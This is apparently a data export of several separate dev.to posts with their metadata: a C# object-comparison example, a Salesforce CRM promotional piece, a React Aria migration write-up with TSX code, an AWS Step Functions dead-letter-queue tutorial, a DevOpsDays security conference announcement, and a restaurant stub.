Let’s create some `Employee` and `Student` objects and compare them:
```csharp
public class Program
{
public static void Main(string[] args)
{
Employee e1 = new Employee
{
EmpId = 1,
EmpName = "John Doe",
EmpAge = 30,
JoiningDate = DateTime.Now,
EmpDepartment = new List<Department>
{
new Department { DeptId = 101, DeptName = "HR" },
new Department { DeptId = 102, DeptName = "IT" }
}
};
Employee e2 = new Employee
{
EmpId = 1,
EmpName = "John Doe",
EmpAge = 30,
JoiningDate = DateTime.Now,
EmpDepartment = new List<Department>
{
new Department { DeptId = 101, DeptName = "HR" },
new Department { DeptId = 102, DeptName = "IT" }
}
};
bool areEmployeesEqual = CompareObject.Compare(e1, e2);
Console.WriteLine("Are Employees Equal? " + areEmployeesEqual); // Should print 'True'
Student s1 = new Student
{
StudentId = 1001,
StudentName = "Alice Smith",
JoiningDate = DateTime.Now,
StudentCourse = new List<Course>
{
new Course { CourseId = 1, CourseName = "Math" },
new Course { CourseId = 2, CourseName = "Science" }
}
};
Student s2 = new Student
{
StudentId = 1001,
StudentName = "Alice Smith",
JoiningDate = DateTime.Now,
StudentCourse = new List<Course>
{
new Course { CourseId = 1, CourseName = "Math" },
new Course { CourseId = 2, CourseName = "Science" }
}
};
bool areStudentsEqual = CompareObject.Compare(s1, s2);
Console.WriteLine("Are Students Equal? " + areStudentsEqual); // Should print 'True'
}
}
```
We’ve created two `Employee` objects and two `Student` objects. Our compare method will check if they are equal, and it should print `True` for both comparisons.
## Conclusion
Comparing complex objects in C# doesn’t have to be a nightmare. With a little bit of reflection and recursion, you can create a robust method to handle all the tedious tasks.
**Benefits Recap:**
- **Simplicity:** Easily compare complex objects with nested collections.
- **Flexibility:** Applicable to any class type.
- **Efficiency:** Reusable method for multiple use cases.
Don’t wait! Implement this today and make your code a whole lot simpler! | bytehide |
1,866,241 | Salesforce CRM: A Boon for the Developer Community | The developer community thrives on innovation, collaboration, and efficiency. While code is the... | 0 | 2024-05-27T07:29:57 | https://dev.to/prateek_prasoon_cb9e1e8fd/salesforce-crm-a-boon-for-the-developer-community-483b | salesforce, consultation | The developer community thrives on innovation, collaboration, and efficiency. While code is the lifeblood, managing the workflow and fostering a strong developer ecosystem requires robust tools. Here's where [Salesforce CRM](https://cloudprism.in/salesforce-consultation) shines, offering surprising benefits for developers and dev teams.
Streamlined Communication & Project Management
Salesforce CRM excels at organizing and managing interactions. Developers can leverage it to:
Centralize Communication: Consolidate project details, discussions, and file sharing within a single platform. This eliminates information silos and ensures everyone is on the same page.
Task Management: Assign tasks, track progress, and set deadlines for individual developers or teams. This promotes accountability and keeps projects on track.
Bug Tracking & Issue Resolution: Log bugs, report issues, and track their resolution efficiently. Salesforce provides visibility into development bottlenecks and facilitates faster solutions.
Building a Thriving Developer Community
[Salesforce CRM](https://cloudprism.in/salesforce-consultation) goes beyond internal project management. It fosters a vibrant developer community by:
Member Management: Create profiles for developers, categorize them by skills and expertise, and connect them based on project needs.
Knowledge Sharing & Forums: Develop a knowledge base within Salesforce to store code snippets, best practices, and troubleshooting guides. Facilitate discussions and Q&A forums for peer-to-peer learning.
Engagement & Events: Manage developer events, workshops, and hackathons using Salesforce. Track registrations, send invites, and gauge engagement metrics.
Empowering Developers & Innovation
Salesforce empowers developers by:
Customization & Automation: Developers can leverage the Salesforce platform and APIs to build custom applications that streamline workflows and automate repetitive tasks, freeing up time for innovation.
AppExchange Integration: The [Salesforce AppExchange](https://cloudprism.in/salesforce-consultation) offers a vast library of pre-built applications that integrate seamlessly with Salesforce CRM. This allows developers to extend functionalities and cater to specific needs.
Data-Driven Insights: Salesforce provides valuable data on user behavior and app usage within the developer community. These insights can guide future development efforts and prioritize features that resonate most with developers.
Conclusion
[Salesforce CRM](https://cloudprism.in/salesforce-consultation) might seem like a customer relationship tool, but its capabilities extend far beyond. By leveraging its features, developer communities can streamline communication, foster collaboration, and empower developers to innovate and create. So, the next time you think of Salesforce, consider its potential to supercharge your developer community. | prateek_prasoon_cb9e1e8fd |
1,865,159 | Migrating from Radix to React Aria: Enhancing Accessibility and UX at Argos | In the past seven years, Argos has utilized various UI libraries. We started with Material UI, then... | 0 | 2024-05-27T07:29:46 | https://argos-ci.com/blog/react-aria-migration | react, a11y, webdev, javascript | In the past seven years, Argos has utilized various UI libraries. We started with Material UI, then moved to Ariakit, Radix, and finally chose React Aria.
## Why React Aria?
### Accessibility and UX First
To me, [React Aria](https://react-spectrum.adobe.com/react-aria/) is the most advanced component library in terms of UX and accessibility. [Devon Govett](https://twitter.com/devongovett) and his team have done an incredible job creating low-level hooks and components that provide a top-tier experience.
The attention to detail is remarkable. The [press event of the button](https://react-spectrum.adobe.com/blog/building-a-button-part-1.html) is designed to work seamlessly across all platforms, fixing common issues with `:active` and `:hover`. In contrast, Radix doesn't even provide a button component.
Additionally, the work on [the submenu](https://react-spectrum.adobe.com/blog/creating-a-pointer-friendly-submenu-experience.html) shows their commitment to delivering an outstanding user experience.
### Backed by a Big Company
React Aria underpins React Spectrum, Adobe's design system used for web applications like Photoshop. Adobe's significant investment in this technology ensures long-term support and reliability. While [Ariakit](https://ariakit.org/) is excellent and [Diego Haz](https://x.com/diegohaz) is a talented developer, the lack of corporate backing poses sustainability risks. The project could halt if the developer decides to stop, and there's a higher risk of breaking changes due to the lack of a company-backed roadmap. [Radix](https://radix-ui.com/), supported by [WorkOS](https://workos.com/), also cannot match Adobe's resources and focus.
## Migration Strategy
Despite Argos's relatively small codebase, migrating our numerous UI components was challenging. We had two choices:
- Migrate component by component in several PRs
- Migrate all at once in a single PR
I opted for the latter due to my deep project knowledge and confidence in our visual testing capabilities.
### Experience and Knowledge
With over eight years of React experience and extensive familiarity with Argos, I could thoroughly test and ensure everything worked correctly. Having built and maintained various UI libraries, including [Smooth UI](https://github.com/smooth-code/smooth-ui), I felt prepared for this comprehensive migration.
### Confidence with Visual Testing
Visual testing, a core feature of Argos, provided the confidence needed to ensure the UI remained consistent throughout the migration. Argos uses its own visual testing capabilities to capture UI snapshots and compare them against baseline images, allowing us to detect any unintended changes. This automated process ensured that even the smallest visual discrepancies were identified and addressed promptly. Migrating components individually would have been challenging due to React Aria’s tightly integrated system, but visual testing allowed us to confidently migrate everything at once, ensuring a smooth and accurate transition.
## Difficulties
React Aria is highly accessible, adhering strictly to ARIA patterns, which sometimes means certain practices are not allowed. While libraries like Ariakit or Radix offer flexibility to bypass some accessibility rules, React Aria does not compromise. This strict adherence ensures a genuinely accessible experience but comes with some limitations that require creative solutions.
### The Tooltip Problem
For instance, it's impossible to put a tooltip on something that is not focusable. Tooltips only work when the targeted component has a `useFocusable` hook. This was challenging because we have many tooltips on non-focusable elements. I created a `TooltipTarget` component to inject `focusableProps` and added `tabIndex: 0` to ensure the element is focusable.
**[`TooltipTarget` in Argos code](https://github.com/argos-ci/argos/blob/4822931b05c78e1b4a79e15cf4437fb0297369a6/apps/frontend/src/ui/Tooltip.tsx#L87)**
```tsx
function TooltipTarget(props: { children: React.ReactElement }) {
const triggerRef = React.useRef(null);
const { focusableProps } = useFocusable(props.children.props, triggerRef);
return React.cloneElement(
props.children,
mergeProps(focusableProps, { tabIndex: 0 }, props.children.props, {
ref: triggerRef,
}),
);
}
```
### Putting Tooltips on Disabled Buttons
While [Ariakit allows creating buttons that are accessible when disabled](https://ariakit.org/reference/button#accessiblewhendisabled), React Aria does not. They follow the spec strictly. [They suggest using contextual help](https://github.com/adobe/react-spectrum/issues/3662#issuecomment-1743658584) because tooltips are not fully accessible for sharing information. Although they are correct, sometimes it feels necessary to put a tooltip on a disabled button. For this, I wrapped my button in a `div`, even if it's not ideal.
**[Disabled button in Argos codebase](https://github.com/argos-ci/argos/blob/4822931b05c78e1b4a79e15cf4437fb0297369a6/apps/frontend/src/pages/Build/header/ReviewButton.tsx#L129-L137)**
```ts
export function DisabledReviewButton(props: { tooltip: React.ReactNode }) {
return (
<Tooltip content={props.tooltip}>
<div>
<Button isDisabled>Review changes</Button>
</div>
</Tooltip>
);
}
```
### Menus are Menus
Before the migration, Argos' user menu was created using Ariakit, including a theme selector. It was neat but impossible to replicate with React Aria. React Aria only allows specific components like `MenuItems`, `Section`, and `Header` in a menu. Attempting to use anything else throws an error and crashes.
I embraced the menu structure by replacing the select with a submenu. This improved the experience by reducing clicks and enhancing item visibility.
## The Good Parts
### Links
React Aria's link components are versatile, abstracting the router and working universally across the application. Absolute links use native anchors, while relative ones navigate using the provided `navigate` function. The `useHref` hook gives full `href` resolution, which is excellent for advanced routers like react-router that support nested links.
**[`RouterProvider` in Argos codebase](https://github.com/argos-ci/argos/blob/4822931b05c78e1b4a79e15cf4437fb0297369a6/apps/frontend/src/router.tsx#L1-L41)**
```tsx
import { RouterProvider } from "react-aria-components";
import {
type NavigateOptions,
Outlet,
useHref,
useNavigate,
} from "react-router-dom";
declare module "react-aria-components" {
interface RouterConfig {
routerOptions: NavigateOptions;
}
}
function useAbsoluteHref(path: string) {
const relative = useHref(path);
if (
path.startsWith("https://") ||
path.startsWith("http://") ||
path.startsWith("mailto:")
) {
return path;
}
return relative;
}
function Root() {
const navigate = useNavigate();
return (
<RouterProvider navigate={navigate} useHref={useAbsoluteHref}>
<Outlet />
</RouterProvider>
);
}
```
### Interactions (Hover, Pressed)
One issue I faced before React Aria was styling the `:hover` effect. `:hover` is applied even if the button is disabled, and you have to avoid this by using tricks like `[&:not([aria-disabled])]:hover]`.
React Aria emulates `:hover` and `:active`, replacing them with `[data-hovered]` and `[data-pressed]`. This fixes all issues: `[data-hovered]` is not present when the button is disabled. `[data-pressed]` fixes the issue where `:active` is applied even if you move your pointer outside the button. This behavior is correct because if you release your mouse button while not hovering over the button, it will not be clicked, so the style should not indicate it will be!
### Composition
I love the composition model used by React Aria Components. For example, a dialog is composed like this:
```tsx
<DialogTrigger>
<Button>Sign up…</Button>
<Modal>
<Dialog>
{({ close }) => (
<form>
<Heading slot="title">Sign up</Heading>
<TextField autoFocus>
<Label>First Name</Label>
<Input />
</TextField>
<TextField>
<Label>Last Name</Label>
<Input />
</TextField>
<Button onPress={close} style={{ marginTop: 8 }}>
Submit
</Button>
</form>
)}
</Dialog>
</Modal>
</DialogTrigger>
```
It's also possible to use the same dialog wrapped in a `Popover` to make it non-modal and contextual to one element.
Each element has its own responsibilities, making composition a breeze. For example, in Argos, I have [a `Popover` component](https://github.com/argos-ci/argos/blob/main/apps/frontend/src/ui/Popover.tsx) used for `Select` and `Menu`. It is responsible for the animation and the container style.
### Context
React Aria Components are designed with a clear and practical approach. For typical use cases, they are very straightforward, relying on a composition of components. However, if you need to implement more advanced functionality, you can access the internals using hooks and context. This dual approach offers both simplicity for common tasks and flexibility for more complex requirements.
For example, you can create a reusable `DialogDismiss` component by using `OverlayTriggerStateContext` to access the `close` function:
**[Example of `DialogDismiss` used in Argos codebase](https://github.com/argos-ci/argos/blob/4822931b05c78e1b4a79e15cf4437fb0297369a6/apps/frontend/src/ui/Dialog.tsx#L85-L112)**
```tsx
const DialogDismiss = forwardRef<
HTMLButtonElement,
{
children: React.ReactNode;
onPress?: ButtonProps["onPress"];
single?: boolean;
}
>((props, ref) => {
const state = useContext(OverlayTriggerStateContext);
return (
<Button
ref={ref}
className={props.single ? "flex-1 justify-center" : undefined}
variant="secondary"
onPress={(event) => {
props.onPress?.(event);
state.close();
}}
autoFocus
>
{props.children}
</Button>
);
});
```
It makes really thing a breeze to compose with.
## Conclusion
React Aria stands out as the best UI library I've used. Its solid foundation, meticulous attention to detail, and unwavering commitment to accessibility make it a top choice for modern web applications. The library not only simplifies the implementation of accessible components but also ensures a seamless user experience across all platforms. Backed by Adobe, React Aria promises long-term support and reliability. This migration has significantly enhanced Argos, proving that prioritizing accessibility and user experience is not only beneficial but essential for creating outstanding web applications.
For more details, check out the [pull-request on GitHub](https://github.com/argos-ci/argos/pull/1302).
| gregberge |
1,863,097 | Dead Letter Queue (DLQ) for AWS Step Functions | Intro When it comes to building a software system, one of the most critical components is... | 0 | 2024-05-27T07:28:38 | https://pubudu.dev/posts/dead-letter-queue-for-aws-step-functions | aws, serverless, stepfunctions, sqs | ## Intro
When it comes to building a software system, one of the most critical components is error handling, because “everything fails all the time”. While it's impossible to anticipate every possible failure scenario, having a plan in place when an unexpected thing happens can always be helpful for robustness and resilience of the system.
This ‘plan’ can be a simple **Dead Letter Queue (DLQ)**!
Dead Letter Queues can act as the safety net where you can keep the messages when unexpected issues arise. This helps you to isolate problematic messages, debug the issue without
disrupting the rest of your workflow, and then retry or reprocess the message as needed.
Many AWS Serverless services support SQS queues as the dead letter queue natively. However, Step Functions - one of the main Serverless services offered by AWS for workflow orchestration - **does not support** dead letter queues **natively** (yet).
In this blog post, I am going to discuss a couple of workarounds to safely capture any messages that have failed to process by a Step Function into a dead letter queue.
## Scenario
Let’s consider a very common use case where we have a message in a SQS source queue, which needs to be processed by Step Functions. First the messages are read by a Lambda function that starts a step function execution for each message.

Here, once Step function execution lambda reads the message from Source Queue and successfully starts the Step function execution, the message will be marked as successfully processed and will be deleted from the queue. If there’s any errors in the Step Function execution, the message will be lost.
## Solution 01
In order to retain the message even when there is a failure in Step Function execution, we can add a **2nd SQS queue which acts as a dead letter queue** as follows.

The state machine will look like this:

### How it works
1. Within the State machine, we can create a step namely “Send message to DLQ” which is a SDK integration for SQS SendMessage functionality.
2. In this step, the message to be sent to the DLQ is built based on the execution input retrieved from the context parameters.
3. In the other steps of StateMachine, as required, we can configure the Catch errors in Error handling settings where we use the above “Send message to DLQ” step as the catcher.
4. This way, when an error happens in a state, we can send the message to the DLQ and re-process from there.
### Try this yourself
Here is a Github repository of a sample project I created to try out this solution.
https://github.com/pubudusj/dlq-for-stepfunctions
You can deploy this to your AWS account using CDK.
Once deployed you can test the functionality by sending a message to the source SQS queue in below expected format.
```json
{
"metadata": {},
"data": {
"foo": "bar"
}
}
```
And you can see the message ends up in the DLQ and the "metadata" object now includes the "attempt_number" as well.
As an alternative for using the metadata section of the message to set the attempt number, you may use SQS message attribute as well.
> **Please note:** In this approach, the DLQ is not a "real" DLQ and is not configured with the source SQS queue. However, it will help to capture any messages that failed to process by the Step Function execution.
## Solution 02
In this method, we will use a real DLQ that is configured with the source queue.

The state machine will look like this:

### How it works
1. There is a source SQS queue and a DLQ configured to it.
2. In the DLQ settings, the max receive count is set as > 1 so the message will be available in the DLQ immediately after the first failure.
3. There is a Lambda function which has the trigger set up to process messages from the source queue and initialize SF execution.
4. In the Event Source mapping setting of this lambda function, it is required to set the report_batch_item_failures to True.
5. First, when the message is processed by the lambda function, we set the visibility timeout of the message to a larger value. This must be larger than the time it takes to complete the Step Function execution.
6. Then, the step function execution will be started. Here, we pass the SQS queue url and the message receipt handler values along with the original values from the message from SQS.
7. In the example above, in order to determine if we need to simulate the failure, we use a simple choice state.
8. If it is a successful execution, we will call the step - Delete SQS Message. Here we use the SQS SDK integration to delete the message using the SQS queue url and the receipt handle values received in the input payload.
9. If it is a failure, we will call a step named - “Set message visibility timeout 5s”. Here we will use SQS SDK integration for the action: “changeMessageVisibility” to set the SQS message’s visibility to 5 seconds. For this SDK integration, we use the SQS queue url and the SQS receipt handle values passed in the execution input.
10. Once the message visibility is set to 5 seconds, it will again appear on the source queue after 5 seconds. However, since we have the rule ‘max receive count’ set to more than 1, the message will be immediately put into the DLQ of the source queue.
### Try this yourself
I have another Github repository for you to try this in your own AWS environment. You can set it up using CDK/Python.
https://github.com/pubudusj/dlq-for-stepfunctions-2
To simulate a failure scenario, send a message into the source queue with a "failed" value as True.
```json
{
"foo":"bar",
"failed": true
}
```
This will make the step function execution fail and the message will be immediately available in the DLQ of the source queue.
> With this approach, you can use the native DLQ functionality when we cannot process messages in the Step Function execution.
## Summary
Step Functions is one of the widely used AWS Serverless services. However it doesn’t support dead letter queues (DLQs) natively yet. Still there are workarounds to achieve this with few simple steps. This blog post explained two of such workarounds which help to build a better resilient system.
| pubudusj |
1,866,240 | DEVOPSDAYS: LET’S TALK SECURITY | Hey, community! We are happy to announce that a new DevOpsDays Ukraine: Let's Talk Security edition... | 0 | 2024-05-27T07:27:45 | https://dev.to/devopsdays_kyiv/devopsdays-lets-talk-security-57jh | devops, security, cloud, conference |

Hey, community! We are happy to announce that a new DevOpsDays Ukraine: Let's Talk Security edition will be held on June 4-5.
The virtual conference will be dedicated to DevSecOps, the extension of the DevOps practice that integrates security as a shared responsibility throughout the entire IT lifecycle.
Over two evenings, we'll delve into discussions on culture, automation, and platform design, crafting an action plan to integrate security measures at every stage of development. This approach ensures faster and more secure software delivery.
We're excited with the lineup and just to name a few speakers: Daniel Deogun from Omegapoint, Petro Vavulin from Kyivstar, Michał Brygidyn from Xebia, Anastasiia Voitova from Cossack Labs, and many more!
Check it out & register 👀 https://devopsdays.com.ua/
We look forward to seeing y'all! | devopsdays_kyiv |
1,866,292 | ToolJet: Free Open-source Low-Code App Builder | In today's fast-paced business environment, the ability to quickly develop and deploy custom internal... | 0 | 2024-06-03T08:18:44 | https://blog.elest.io/tooljet-free-open-source-low-code-app-builder/ | opensourcesoftwares, elestio, tooljet, lowcode | ---
title: ToolJet: Free Open-source Low-Code App Builder
published: true
date: 2024-05-27 07:27:21 UTC
tags: Opensourcesoftwares, Elestio, ToolJet, LowCode
canonical_url: https://blog.elest.io/tooljet-free-open-source-low-code-app-builder/
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/oxj56xevsq1dsahkb7ym.png
---
In today's fast-paced business environment, the ability to quickly develop and deploy custom internal tools is essential. [ToolJet](https://elest.io/open-source/tooljet?ref=blog.elest.io), a free open-source low-code app builder, offers a solution that streamlines the development process, allowing organizations to create powerful tools with minimal coding.
This article explores ToolJet's features and how it can revolutionize internal tool development.
<iframe width="200" height="113" src="https://www.youtube.com/embed/nwEHSp1A_WU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="ToolJet: Free Open-source Low-Code App Builder"></iframe>
_Watch our ToolJet platform overview on our YouTube channel_
### Low Code App Builder
ToolJet is designed to accelerate the development of custom internal tools. By leveraging a low-code platform, ToolJet enables users to build complex applications quickly and efficiently.
This not only reduces the amount of code needed but also minimizes the resources required for development.
With ToolJet's intuitive drag-and-drop interface, users can effortlessly assemble application components, customizing them to fit specific needs. Additionally, ToolJet supports event-driven programming, allowing users to define triggers and actions that enhance interactivity and functionality.
This powerful combination of drag-and-drop blocks and customizable events streamlines development, making it accessible even for those with limited coding experience.
### Queries
One of ToolJet's standout features is its robust querying capabilities, highlighted by its visual query builder. This tool allows users to create and manage queries through an intuitive interface, eliminating the need for complex SQL coding.
Users can easily apply filters and sorting options to refine their data interactions, ensuring that only the most relevant information is displayed. By utilizing the data sources created in the database section, ToolJet's query system seamlessly integrates with your existing data, enabling real-time, dynamic application development.
This feature is crucial for developing responsive applications that rely on accurate and up-to-date data.
### Database
At the heart of ToolJet's data management is its powerful database system built on PostgreSQL. This allows users to build, manage, and scale databases effortlessly. The platform's intuitive interface makes it easy to create and modify tables without writing any SQL code.
This seamless data management capability ensures that your applications can grow and adapt as your data needs evolve.
### Datasource
ToolJet excels in integrating with a wide range of data sources. Whether you need to connect to an existing database, API, or third-party service, ToolJet's integration capabilities make it straightforward.
With support for over 50 different applications and the option to create custom connectors, ToolJet ensures that your data is always accessible and integrated seamlessly into your applications.
### Users and Permissions
Managing users and permissions is a critical aspect of any internal tool. ToolJet provides a comprehensive user management system that allows you to define roles and permissions with ease.
This ensures that the right people have access to the right tools and data, maintaining security and efficiency across your organization.
### Conclusion
ToolJet offers a practical solution for organizations aiming to streamline their internal tool development process. Its low-code platform, robust querying capabilities, powerful database management, and seamless data integration make it a valuable asset for enhancing productivity and reducing costs.
By enabling teams to develop custom applications quickly and efficiently, ToolJet helps businesses remain adaptable and efficient in a competitive market.
[Deploy your ToolJet instance on Elestio.](https://elest.io/open-source/tooljet?ref=blog.elest.io) | kaiwalyakoparkar |
1,866,239 | Acrylic charm maker | Vogesey is a premier provider of custom acrylic keychains, offering a diverse range of high-quality,... | 0 | 2024-05-27T07:24:36 | https://dev.to/vogesey07/acrylic-charm-maker-3m7j | Vogesey is a premier provider of custom acrylic keychains, offering a diverse range of high-quality, personalized keychains that cater to various needs and preferences. Whether you're looking to create your own acrylic keychain, order in bulk, or find a reliable acrylic charm manufacturer, Vogesey has you covered. This article explores the world of custom acrylic keychains, detailing how they are made, where to get them, and why Vogesey stands out as a top choice.
The Appeal of Custom Acrylic Keychains
Custom acrylic keychains are a popular choice for both personal and commercial use. Their versatility, durability, and ability to showcase vibrant designs make them ideal for promotional items, personalized gifts, and unique accessories. With Vogesey, you can easily design and create keychains that reflect your personality or brand identity.
Making Your Own Acrylic Keychain
Creating your own acrylic keychain with Vogesey is a straightforward process. Here's a step-by-step guide:
Design Selection: Start by choosing a design. You can upload your artwork, logo, or any image you want to be featured on the keychain.
Customization: Use Vogesey's online design tools to customize your keychain. Adjust colors, add text, and select the shape and size that best fits your vision.
Preview and Order: Once satisfied with your design, preview it to ensure it meets your expectations. Then, place your order and let Vogesey handle the rest.
Acrylic Keychain Manufacturing
Vogesey is a trusted acrylic keychain manufacturer known for its high standards of quality and craftsmanship. The manufacturing process involves:
Material Selection: High-grade acrylic sheets are chosen for their clarity and durability.
Cutting and Shaping: The acrylic sheets are precisely cut into the desired shapes using advanced laser cutting technology.
Printing: Designs are printed onto the acrylic using UV printing methods that ensure vibrant colors and long-lasting results.
Assembly: The printed acrylic pieces are assembled with keychain hardware, such as metal rings or clasps.
Where to Get Acrylic Keychains Made
For those wondering where to get acrylic keychains made, Vogesey offers a comprehensive solution. With their user-friendly online platform, you can order custom acrylic keychains from the comfort of your home or office. Vogesey's commitment to quality and customer satisfaction makes them a reliable choice for all your keychain needs.
**_[Acrylic charm maker](https://www.vogesey.com/products/custom-clear-acrylic-keychains)_**
Custom Acrylic Charms and Keychains
In addition to keychains, Vogesey also specializes in custom acrylic charms. These charms are perfect for jewelry, accessories, and various other applications. The process of making custom acrylic charms is similar to that of keychains, involving design customization, precision cutting, and high-quality printing.
How to Make Your Own Acrylic Charms
Making your own acrylic charms follows a similar process to creating keychains. Here's a simplified guide:
Design Creation: Create or upload your charm design.
Customization: Customize the charm with colors, text, and size adjustments.
Production: Place your order, and Vogesey will handle the production, ensuring top-quality results.
Custom Acrylic Keychains with No Minimum Order
One of the standout features of Vogesey is their flexible ordering options. Whether you need a single custom acrylic keychain or a bulk order, Vogesey accommodates your needs with no minimum order requirements. This flexibility is ideal for individuals looking to create unique gifts or businesses testing new promotional items.
Bulk Orders and Double-Sided Keychains
For larger projects, Vogesey offers custom acrylic keychains in bulk. Bulk orders benefit from cost savings and consistency in quality. Additionally, Vogesey provides double-sided acrylic keychains, allowing for designs on both sides of the keychain. This feature is perfect for maximizing brand exposure or creating more intricate and detailed designs.
The Role of Acrylic Charm Manufacturers
Vogesey's expertise extends to being a leading acrylic charm manufacturer. Their comprehensive manufacturing process ensures each charm meets high standards of quality and durability. Whether you need custom acrylic charms for merchandise, events, or personal use, Vogesey delivers exceptional products that stand out.
Custom Acrylic Keychain Printing
High-quality printing is crucial for creating visually appealing acrylic keychains. Vogesey utilizes advanced printing technology to produce clear, vibrant, and durable designs. Their UV printing process ensures that colors remain bright and do not fade over time, even with regular use.
Conclusion
Vogesey offers a seamless and reliable solution for custom acrylic keychains and charms. Their dedication to quality, flexible ordering options, and advanced manufacturing techniques make them the go-to choice for individuals and businesses alike. Whether you're looking to create a single unique keychain or order in bulk for a large event, Vogesey provides the tools and expertise to bring your vision to life. Explore the vibrant world of custom acrylic keychains with Vogesey and make your ideas shine. | vogesey07 | |
1,866,238 | Navigating the BI Landscape: Power BI vs. Other BI Tools - Which One Fits Your Company Best? | In today's data-driven business landscape, having the right business intelligence (BI) tool is... | 0 | 2024-05-27T07:24:25 | https://dev.to/stevejacob45678/navigating-the-bi-landscape-power-bi-vs-other-bi-tools-which-one-fits-your-company-best-52db |
In today's data-driven business landscape, having the right business intelligence (BI) tool is crucial for making informed decisions and staying ahead of the competition. Microsoft Power BI and other BI tools like Tableau, Qlik, and Looker have gained widespread popularity for their ability to transform raw data into actionable insights. However, choosing the right tool for your company can be a daunting task. In this blog post, we'll compare Power BI with other leading BI tools and help you determine which one best fits your company's needs.
Power BI: Microsoft's Powerful BI Solution
**[Power BI](https://www.itpathsolutions.com/power-bi-consulting-services/)** is a cloud-based business analytics service that provides a comprehensive suite of tools for data visualization, reporting, and analytics. One of its key strengths is its tight integration with Microsoft Office 365, allowing seamless collaboration and data sharing within the organization. Power BI offers a user-friendly interface, making it accessible to users with varying technical expertise.
Pros:
1. Affordable pricing and cost-effective licensing options.
2. Robust data visualization capabilities with a wide range of built-in visuals and custom visual support.
3. Efficient data modeling and transformation with Power Query.
4. Seamless integration with other Microsoft products, including Excel, SharePoint, and Azure.
5. Robust mobile apps for on-the-go data access and analysis.
Cons:
1. Limited advanced analytics capabilities compared to some competitors.
2. Limited support for certain data sources and file formats.
3. Steep learning curve for complex data modeling and DAX expressions.
Other BI Tools: Tableau, Qlik, and Looker
Tableau: Known for its user-friendly drag-and-drop interface and stunning data visualizations, Tableau is a powerful BI tool that caters to a wide range of users, from analysts to executives. It excels in ad-hoc data exploration and visual analytics.
Qlik: With its powerful associative data engine and robust scripting capabilities, Qlik is a popular choice for organizations that require advanced data exploration and analysis. It offers a unique user experience with its patented "green, white, and gray" metaphor.
Looker: Looker is a modern, cloud-based BI platform that focuses on data exploration, reporting, and collaboration. It offers a unique "data modeling" approach, allowing users to define and manage data relationships within the platform.
Choosing the Right BI Tool for Your Company
When selecting a BI tool for your company, consider the following factors:
1. User requirements: Assess the technical expertise of your users and their specific needs, such as data exploration, reporting, or advanced analytics.
2. Data sources and integration: Evaluate the tool's ability to connect to your existing data sources and ensure seamless data integration.
3. Scalability and performance: Consider the tool's capacity to handle large datasets and provide efficient performance as your data volumes grow.
4. Collaboration and sharing: Determine the level of collaboration and sharing capabilities required within your organization.
5. Pricing and licensing: Evaluate the cost of ownership, including licensing fees, maintenance, and support costs.
6. Vendor support and community: Assess the vendor's reputation, support offerings, and the strength of the user community.
Ultimately, the **[choice between Power BI and other BI tools](https://www.itpathsolutions.com/power-bi-vs-other-bi-tools-which-one-is-right-for-your-company/)** depends on your company's specific needs, budget, and existing technology stack. Power BI may be the ideal choice for organizations deeply invested in the Microsoft ecosystem, seeking cost-effective and user-friendly BI solutions. However, tools like Tableau, Qlik, and Looker may better suit companies requiring advanced analytics capabilities, complex data modeling, or a more flexible and scalable BI platform.
Remember, the key to a successful BI implementation lies in carefully evaluating your company's requirements and choosing a tool that aligns with your goals, resources, and long-term strategy.
| stevejacob45678 | |
1,866,236 | Little Amsterdam Restaurant: A Culinary Gem in the Heart of the City | Indulge in the flavors of Amsterdam at [Little Amsterdam... | 0 | 2024-05-27T07:23:53 | https://dev.to/littleamsterdamrishi/little-amsterdam-restaurant-a-culinary-gem-in-the-heart-of-the-city-3kpg |
